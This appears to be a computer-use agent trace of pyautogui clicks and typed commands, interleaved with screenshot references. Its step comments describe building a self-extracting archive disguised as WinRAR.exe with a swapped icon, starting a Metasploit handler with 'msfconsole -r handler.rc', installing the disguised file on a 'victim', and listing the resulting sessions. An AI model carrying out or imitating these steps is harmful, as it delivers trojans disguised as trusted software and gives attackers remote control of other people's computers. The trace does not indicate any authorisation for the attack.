
pyautogui.click(591, 338)

pyautogui.click(828, 44)

pyautogui.click(321, 202)

pyautogui.click(829, 46)

# - Name the SFX archive WinRAR.exe, choose a replacement icon and finish building it
pyautogui.click(529, 339)

pyautogui.click(585, 413)

pyautogui.click(756, 56)

# - Start the Metasploit listener with msfconsole -r handler.rc
pyautogui.write('msfconsole -r handler.rc')

pyautogui.press('Return')

# - Install the disguised WinRAR.exe on the victim and list sessions in msfconsole
pyautogui.click(484, 419)

pyautogui.click(523, 413)

pyautogui.click(844, 97)

pyautogui.write('sessions')
